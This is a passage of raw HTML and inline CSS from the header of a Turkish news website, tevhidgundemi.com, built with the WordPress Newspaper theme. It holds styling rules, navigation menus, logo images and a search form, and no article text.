!important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="home wp-singular page-template-default page page-id-106 wp-theme-Newspaper global-block-template-1 td-pandemic-pro tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-tg-header-menu-container"><ul id="menu-tg-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-has-children menu-item-107"><a href="#">Tevhid<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tevhidgundemi.com/Kategori/tevhid/gundem/">Gündem</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-373"><a href="https://tevhidgundemi.com">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://tevhidgundemi.com/Kategori/dunya/">Dünya</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://tevhidgundemi.com/Kategori/siyaset/">Siyaset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://tevhidgundemi.com/Kategori/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://tevhidgundemi.com/Kategori/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://tevhidgundemi.com/Kategori/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://tevhidgundemi.com/iletisim/">İletişim</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tevhidgundemi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{border-color:rgba(0,67,183,0.6)!important;border-style:solid!important;border-width:0px 0px 4px 0px!important;position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://tevhidgundemi.com/wp-content/uploads/2022/09/header-2-scaled.webp")!important;opacity:0.5!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-15px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:150px}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-img{max-width:140px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:100px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tevhidgundemi.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://tevhidgundemi.com/wp-content/uploads/2022/09/tevhid_gundemi_logo_beyaz.png" alt="Logo"  title=""  width="550" height="230" /></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_15{margin-left:-0px;margin-right:-0px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_14_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.3!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#eaeaea!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{padding-top:10px!important;padding-bottom:20px!important;justify-content:center!important;text-align:center!important;display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_19{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}.tdi_19{border-color:#dd3333!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_19{border-color:rgba(0,67,183,0.6)!important;border-width:0px 0px 4px 0px!important}}</style><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}.tdi_21:before,.tdi_21:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_21{margin-left:-0px;margin-right:-0px}.tdi_21 .tdc-row-video-background-error,.tdi_21>.vc_column,.tdi_21>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_21{position:relative}}</style>
<div class="tdi_20_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_20_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://tevhidgundemi.com/wp-content/uploads/2022/09/header-2-scaled.webp")!important;opacity:0.5!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_20_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_23{vertical-align:middle}}@media (max-width:767px){.tdi_23{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_24 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{margin-left:-15px!important}}</style>
<style>.tdi_24{display:inline-block}.tdi_24 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_24 .tdb-mobile-menu-button svg{width:22px}.tdi_24 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_24 .tdb-mobile-menu-button{color:#ffffff}.tdi_24 .tdb-mobile-menu-button svg,.tdi_24 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_24 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_24 .tdb-mobile-menu-button svg{width:27px}.tdi_24 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_26{vertical-align:middle}}@media (max-width:767px){.tdi_26{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>.tdi_27 .tdb-logo-a,.tdi_27 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_27 .tdb-logo-svg-wrap{display:block}.tdi_27 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_27 .tdb-logo-img{max-width:150px}.tdi_27 .tdb-logo-img-wrap{display:block}.tdi_27 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_27 .tdb-logo-text-title{display:block}.tdi_27 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_27 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_27 .tdb-logo-img{max-width:140px}}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdb-logo-img{max-width:100px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tevhidgundemi.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://tevhidgundemi.com/wp-content/uploads/2022/09/tevhid_gundemi_logo_beyaz.png" alt="Logo"  title=""  width="550" height="230" /></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_29{vertical-align:middle}}@media (max-width:767px){.tdi_29{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>@media (max-width:767px){.tdi_30{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdi_30{display:inline-block;float:right;clear:none}.tdi_30 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_30 .tdb-header-search-button-mob svg{width:22px}.tdi_30 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_30 .tdb-header-search-button-mob{color:#ffffff}.tdi_30 .tdb-header-search-button-mob svg,.tdi_30 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_32{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_32{position:relative}</style>
<div class="tdi_31_rand_style td-element-style" ><style>.tdi_31_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34:before,.tdi_34:after{display:table}@media (min-width:767px){.tdi_34.tdc-row-content-vert-center,.tdi_34.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_34.tdc-row-content-vert-bottom,.tdi_34.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_34.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_34.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_34{position:relative}.tdi_34 .td_block_wrap{text-align:left}</style>
<div class="tdi_33_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_33_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://tevhidgundemi.com/wp-content/uploads/2022/09/header-2-scaled.webp")!important;background-position:center center!important;opacity:0.6!important;background-size:cover!important}</style></div><style>.tdi_33_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-top:0px!important}}</style>
